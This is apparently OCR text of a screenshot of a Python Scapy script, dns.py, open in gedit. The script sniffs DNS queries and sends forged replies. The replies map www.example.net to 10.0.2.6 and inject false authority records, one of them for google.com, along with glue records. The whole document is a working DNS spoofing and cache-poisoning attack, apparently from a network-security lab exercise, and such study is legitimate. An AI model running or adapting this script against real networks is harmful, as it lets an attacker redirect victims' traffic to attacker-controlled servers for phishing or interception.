 dns.py (~/) - gedit
Open
#!/usr/bin/python3
from scapy.all import *
def spoof_dns(pkt):
        if (DNS in pkt and b'www.example.net' in pkt[DNS].qd.qname):
                # Swap the source and destination IP address
                IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
                # Swap the source and destination port number
                UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
                # The Answer Section
                Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A', ttl=259200, rdata='10.0.2.6')
                # The Authority Section
                NSsec1 = DNSRR(rrname='example.net', type='NS', ttl=259200, rdata='ns1.example.net')
                NSsec2 = DNSRR(rrname='google.com', type='NS', ttl=259200, rdata='ns2.example.net')
                # The Additional Section
                Addsec1 = DNSRR(rrname='ns1.example.net', type='A', ttl=259200, rdata='1.2.3.4')
                Addsec2 = DNSRR(rrname='ns2.example.net', type='A', ttl=259200, rdata='5.6.7.8')
                # Construct the DNS packet
                DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1, qdcount=1, ancount=1, nscount=2, arcount=2, an=Anssec, ns=NSsec1/NSsec2, ar=Addsec1/Addsec2)
                # Construct the entire IP packet and send it out
                spoofpkt = IPpkt/UDPpkt/DNSpkt
                send(spoofpkt)
# Sniff UDP query packets and invoke spoof_dns().
pkt = sniff(filter='udp and dst port 53', prn=spoof_dns)